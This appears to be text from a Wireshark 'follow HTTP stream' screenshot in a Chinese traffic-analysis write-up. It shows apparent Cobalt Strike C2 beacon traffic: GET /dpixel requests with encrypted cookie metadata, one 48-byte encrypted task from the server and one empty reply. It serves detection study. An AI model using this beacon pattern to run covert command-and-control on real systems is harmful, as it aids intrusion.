 GET /dpixel HTTP/1.1
Accept: */*
Cookie: LbpaWnNR6GTsXqrCj4gjeu9o2hF9JzpV2W5oHWTGzq0vG34Fk5WpiVVBWnwxImSWXp5ZyEvYHVmEG0Ca39azbGGE5Gew56OP9m2uplopLDqCjLkQwYvCpHfTmEVPuUUNCI0Cnk6w+2aueyqOh3eZvmh/ojjit47rfJOlbEXbWy
c=
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; Avant Browser)
Host: 192.168.111.162:1234
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 3 Mar 2025 13:35:35 GMT
Content-Type: application/octet-stream
通过Cookie传输加密信息
Content-Length: 48
.....3_H.H.f..!...|.....D.t=J...S.#H.SI.Mw..ruf+
C2服务器下发任务
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · CS-HTTP.pcapng
GET /dpixel HTTP/1.1
Accept: */*
Cookie: LbpaWnNR6GTsXqrCj4gjeu9o2hF9JzpV2W5oHWTGzq0vG34Fk5WpiVVBWnwxImSWXp5ZyEvYHVmEG0Ca39azbGGE5Gew56OP9m2uplopLDqCjLkQwYvCpHfTmEVPuUUNCI0Cnk6w+2aueyqOh3eZvmh/ojjit47rfJOlbEXbWy
c=
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; Avant Browser)
Host: 192.168.111.162:1234
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 3 Mar 2025 13:34:35 GMT
Content-Type: application/octet-stream
Content-Length: 0
没有下发任务